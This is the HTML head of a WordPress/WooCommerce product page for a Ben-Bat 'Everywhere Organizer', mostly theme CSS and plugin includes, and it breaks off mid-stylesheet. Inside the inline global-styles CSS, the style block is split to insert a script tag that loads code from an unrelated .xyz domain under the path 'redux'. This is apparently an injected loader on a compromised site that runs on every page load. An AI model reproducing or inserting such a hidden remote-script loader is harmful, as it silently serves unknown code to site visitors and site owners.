

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://us.ben-bat.com/product/everywhere-organizer/
body_size: 17050
content:


























<!doctype html>
<html lang="en-US" class="no-js">

<head>
	<meta charset="UTF-8">
	<title>
		  Everywhere Organizer		 :		Ben-Bat USA </title>
	<link href="//www.google-analytics.com" rel="dns-prefetch">
	
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width,initial-scale=1.0">
	<meta name="description" content="Ben-Bat">

	
	<!--<link href="https://file.myfontastic.com/5VMwFfLiecn2ozRZJWbPri/icons.css" rel="stylesheet">-->
	<link rel="stylesheet" href="https://us.ben-bat.com/wp-content/themes/BB2K14/styles/styles.css" type="text/css" />
	<!-- <link rel="stylesheet" href="https://us.ben-bat.com/wp-content/themes/BB2K14/js/slider-pro-master/dist/css/slider-pro.min.css" type="text/css" /> -->
	
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ben-Bat USA &raquo; Feed" href="https://us.ben-bat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ben-Bat USA &raquo; Comments Feed" href="https://us.ben-bat.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/us.ben-bat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://us.ben-bat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sswcmaat-styles-css' href='https://us.ben-bat.com/wp-content/plugins/ss-woocommerce-myaccount-ajax-tabs/assets/css/sswcmaat.plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://us.ben-bat.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.13' type='text/css' media='all' />
<link rel='stylesheet' id='pif-styles-css' href='https://us.ben-bat.com/wp-content/plugins/woocommerce-flipper/assets/css/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://us.ben-bat.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://us.ben-bat.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.7.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://us.ben-bat.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.7.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://us.ben-bat.com/wp-content/plugins/advanced-woo-search/assets/css/common.css?ver=2.04' type='text/css' media='all' />
<link rel='stylesheet' id='tt-easy-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3Aregular%7CRoboto+Condensed%3Aregular&#038;subset=latin%2Call&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-icons-style-css' href='https://us.ben-bat.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/themify-icons.min.css?ver=1.7.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://us.ben-bat.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=1.7.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='dtwpb-css' href='https://us.ben-bat.com/wp-content/plugins/dt_woocommerce_page_builder/assets/css/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css' href='https://us.ben-bat.com/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='https://us.ben-bat.com/wp-content/uploads/sites/12/masterslider/custom.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://us.ben-bat.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<script type="text/javascript" src="https://code.jquery.com/jquery-3.5.1.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://us.ben-bat.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-js"></script>
<script type="text/javascript" src="https://us.ben-bat.com/wp-content/plugins/woocommerce-flipper/assets/js/script.js?ver=6.4.7" id="flip-script-js"></script>
<script type="text/javascript" src="https://us.ben-bat.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/us.ben-bat.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://us.ben-bat.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.7.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://us.ben-bat.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.7.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://us.ben-bat.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://us.ben-bat.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://us.ben-bat.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://us.ben-bat.com/wp-content/plugins/responsive-menu-pro/public/js/noscroll.js" id="responsive-menu-pro-noscroll-js"></script>
<script></script><link rel="https://api.w.org/" href="https://us.ben-bat.com/wp-json/" /><link rel="alternate" type="application/json" href="https://us.ben-bat.com/wp-json/wp/v2/product/413" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://us.ben-bat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.7.2" />
<link rel="canonical" href="https://us.ben-bat.com/product/everywhere-organizer/" />
<link rel='shortlink' href='https://us.ben-bat.com/?p=413' />
<link rel="alternate" type="application/json+oembed" href="https://us.ben-bat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fus.ben-bat.com%2Fproduct%2Feverywhere-organizer%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://us.ben-bat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fus.ben-bat.com%2Fproduct%2Feverywhere-organizer%2F&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script>var ms_grabbing_curosr='https://us.ben-bat.com/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://us.ben-bat.com/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.2.14 - Responsive Touch Image Slider" />
<meta name="generator" content="Redux 4.4.13" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script data-cfasync="false"> var dFlipLocation = "https://us.ben-bat.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"true","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","enableAnnotation":"false","enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"dearflip-"};</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://us.ben-bat.com/wp-content/uploads/sites/12/2024/03/cropped-benbat-RED-Updated-32x32.png" sizes="32x32" />
<link rel="icon" href="https://us.ben-bat.com/wp-content/uploads/sites/12/2024/03/cropped-benbat-RED-Updated-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://us.ben-bat.com/wp-content/uploads/sites/12/2024/03/cropped-benbat-RED-Updated-180x180.png" />
<meta name="msapplication-TileImage" content="https://us.ben-bat.com/wp-content/uploads/sites/12/2024/03/cropped-benbat-RED-Updated-270x270.png" />
<style>button#responsive-menu-pro-button,#responsive-menu-pro-container{display: none;-webkit-text-size-adjust: 100%}#responsive-menu-pro-container{z-index: 99998}@media screen and (max-width:768px){#responsive-menu-pro-container{display: block;position: fixed;top: 0;bottom: 0;padding-bottom: 5px;margin-bottom: -5px;outline: 1px solid transparent;overflow-y: auto;overflow-x: hidden}#responsive-menu-pro-container .responsive-menu-pro-search-box{width: 100%;padding: 0 2%;border-radius: 2px;height: 50px;-webkit-appearance: none}#responsive-menu-pro-container.push-left,#responsive-menu-pro-container.slide-left{transform: translateX(-100%);-ms-transform: translateX(-100%);-webkit-transform: translateX(-100%);-moz-transform: translateX(-100%)}.responsive-menu-pro-open #responsive-menu-pro-container.push-left,.responsive-menu-pro-open #responsive-menu-pro-container.slide-left{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}#responsive-menu-pro-container.push-top,#responsive-menu-pro-container.slide-top{transform: translateY(-100%);-ms-transform: translateY(-100%);-webkit-transform: translateY(-100%);-moz-transform: translateY(-100%)}.responsive-menu-pro-open #responsive-menu-pro-container.push-top,.responsive-menu-pro-open #responsive-menu-pro-container.slide-top{transform: translateY(0);-ms-transform: translateY(0);-webkit-transform: translateY(0);-moz-transform: translateY(0)}#responsive-menu-pro-container.push-right,#responsive-menu-pro-container.slide-right{transform: translateX(100%);-ms-transform: translateX(100%);-webkit-transform: translateX(100%);-moz-transform: translateX(100%)}.responsive-menu-pro-open #responsive-menu-pro-container.push-right,.responsive-menu-pro-open #responsive-menu-pro-container.slide-right{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}#responsive-menu-pro-container.push-bottom,#responsive-menu-pro-container.slide-bottom{transform: translateY(100%);-ms-transform: translateY(100%);-webkit-transform: translateY(100%);-moz-transform: translateY(100%)}.responsive-menu-pro-open #responsive-menu-pro-container.push-bottom,.responsive-menu-pro-open #responsive-menu-pro-container.slide-bottom{transform: translateY(0);-ms-transform: translateY(0);-webkit-transform: translateY(0);-moz-transform: translateY(0)}#responsive-menu-pro-container,#responsive-menu-pro-container:before,#responsive-menu-pro-container:after,#responsive-menu-pro-container *,#responsive-menu-pro-container *:before,#responsive-menu-pro-container *:after{box-sizing: border-box;margin: 0;padding: 0}#responsive-menu-pro-container #responsive-menu-pro-search-box,#responsive-menu-pro-container #responsive-menu-pro-additional-content,#responsive-menu-pro-container #responsive-menu-pro-title{padding: 25px 5%}#responsive-menu-pro-container #responsive-menu-pro,#responsive-menu-pro-container #responsive-menu-pro ul{width: 100%}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu{display: none}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu.responsive-menu-pro-submenu-open{display: block}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu-depth-1 a.responsive-menu-pro-item-link{padding-left:10%}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu-depth-2 a.responsive-menu-pro-item-link{padding-left:15%}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu-depth-3 a.responsive-menu-pro-item-link{padding-left:20%}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu-depth-4 a.responsive-menu-pro-item-link{padding-left:25%}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu-depth-5 a.responsive-menu-pro-item-link{padding-left:30%}#responsive-menu-pro-container li.responsive-menu-pro-item{width: 100%;list-style: none}#responsive-menu-pro-container li.responsive-menu-pro-item a{width: 100%;display: block;text-decoration: none;position: relative}#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item a{padding: 0 5%}#responsive-menu-pro-container .responsive-menu-pro-submenu li.responsive-menu-pro-item a{padding: 0 5%}#responsive-menu-pro-container li.responsive-menu-pro-item a .glyphicon,#responsive-menu-pro-container li.responsive-menu-pro-item a .fab,#responsive-menu-pro-container li.responsive-menu-pro-item a .fas{margin-right: 15px}#responsive-menu-pro-container li.responsive-menu-pro-item a .responsive-menu-pro-subarrow{position: absolute;top: 0;bottom: 0;text-align: center;overflow: hidden}#responsive-menu-pro-container li.responsive-menu-pro-item a .responsive-menu-pro-subarrow .glyphicon,#responsive-menu-pro-container li.responsive-menu-pro-item a .responsive-menu-pro-subarrow .fab,#responsive-menu-pro-container li.responsive-menu-pro-item a .responsive-menu-pro-subarrow .fas{margin-right: 0}button#responsive-menu-pro-button .responsive-menu-pro-button-icon-inactive{display: none}button#responsive-menu-pro-button{z-index: 99999;display: none;overflow: hidden;outline: none}button#responsive-menu-pro-button img{max-width: 100%}.responsive-menu-pro-label{display: inline-block;font-weight: 600;margin: 0 5px;vertical-align: middle;pointer-events: none}.responsive-menu-pro-accessible{display: inline-block}.responsive-menu-pro-accessible .responsive-menu-pro-box{display: inline-block;vertical-align: middle}.responsive-menu-pro-label.responsive-menu-pro-label-top,.responsive-menu-pro-label.responsive-menu-pro-label-bottom{display: block;margin: 0 auto}button#responsive-menu-pro-button{padding: 0 0;display: inline-block;cursor: 